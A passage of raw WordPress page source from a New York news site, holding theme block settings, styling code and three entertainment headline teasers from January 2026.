block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "3";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3030";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1010";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/entertainment" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/lord-coe-backs-jamaica-track-with-100k-donation"  rel="bookmark" class="td-image-wrap " title="Lord Coe backs Jamaica track with $100K donation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2019-01-18-bw-jamaica-defends-oas-vote-cl01_z-696x885.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/lord-coe-backs-jamaica-track-with-100k-donation"  rel="bookmark" title="Lord Coe backs Jamaica track with $100K donation">Lord Coe backs Jamaica track with $100K donation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:55:17-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/taylor-swift-and-travis-kelce-photographed-together-for-the-first-time-since-chiefs-playoffs-elimination"  rel="bookmark" class="td-image-wrap " title="Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/travis-kelce-and-taylor-swift-are-seen-on-november-5-2025-news-photo-1762963317-696x1044.pjpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/taylor-swift-and-travis-kelce-photographed-together-for-the-first-time-since-chiefs-playoffs-elimination"  rel="bookmark" title="Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination">Taylor Swift and Travis Kelce Photographed Together for the First Time Since Chiefs’ Playoffs Elimination</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:07:00-05:00" >January 13, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/ice-detains-city-council-staffer-at-routine-immigration-hearing-menin-mamdani-demand-immediate-release"  rel="bookmark" class="td-image-wrap " title="ICE detains City Council staffer at routine immigration hearing; Menin, Mamdani demand immediate release" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/unnamed-15-696x603.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/ice-detains-city-council-staffer-at-routine-immigration-hearing-menin-mamdani-demand-immediate-release"  rel="bookmark" title="ICE detains City Council staffer at routine immigration hearing; Menin, Mamdani demand immediate release">ICE detains City Council staffer at routine immigration hearing; Menin, Mamdani demand immediate release</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T19:52:31-05:00" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}@media (min-width:768px){.tdi_122{margin-left:-50px;margin-right:-50px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_122{margin-left:-40px;margin-right:-40px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_122{margin-left:-20px;margin-right:-20px}.tdi_122 .tdc-row-video-background-error,.tdi_122>.vc_column,.tdi_122>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_122{margin-bottom:70px!important}.tdi_122 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:40px!important}}@media (max-width:767px){.tdi_122{margin-bottom:45px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_126  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_126{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-40px;margin-right:-40px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-30px;margin-right:-30px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_128{margin-left:-15px;margin-right:-15px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_128{margin-bottom:80px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:50px!important}}@media (max-width:767px){.tdi_128{margin-bottom:55px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_132  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_132{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_132,.tdi_132 .tdc-inner-columns{display:block}.tdi_132 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_132.tdc-row-content-vert-center,.tdi_132.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_132.tdc-row-content-vert-bottom,.tdi_132.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_132.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_132.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_132{margin-top:-5px!important;margin-bottom:10px!important}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:20px!important}}@media (max-width:767px){.tdi_132{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_135 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_135"   >
<style>.tdi_135{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-right:15px!important}}@media (max-width:767px){.tdi_135{margin-right:16px!important}}</style>
<style>.tdi_135 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_135 i,.tdi_135 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_135{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_135 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_135 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_135 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_136{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_136:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_136 svg{fill:#666666}.tdi_136 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-headphones tdi_136 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-top:9px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Music</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_138 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-bottom:0px!important}</style>
<style>.tdi_138 .td-image-wrap{padding-bottom:65%}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:1}body .tdi_138 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_138 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_138 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_138 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_138 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_138 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_138 .td-read-more{display:none}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:inline-block}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_138 .td-post-category{background-color:#666666;color:#ffffff}.tdi_138 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_138 .td-module-title a{color:#d6d6d6}.tdi_138 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_138 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 30px}.tdi_138 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_138 .td-module-container:before{bottom:-15px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_138 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td-image-wrap{padding-bottom:72%}.tdi_138 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-meta-info{padding:0 0 0 20px}.tdi_138 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_138 .td-module-container:before{bottom:-12.5px}.tdi_138 .td-excerpt{display:none}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_138 .td-image-wrap{padding-bottom:55%}.tdi_138 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_138 .td-image-container,.ie11 .tdi_138 .td-image-container{flex:0 0 auto}.tdi_138 .td-module-container{flex-direction:column}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-module-meta-info{padding:18px 0 0}.tdi_138 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_138 .td-module-container:before{bottom:-21px}.tdi_138 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_138 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_138 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_138 .td-editor-date,.tdi_138 .td-editor-date .td-post-author-name a,.tdi_138 .td-editor-date .entry-date,.tdi_138 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
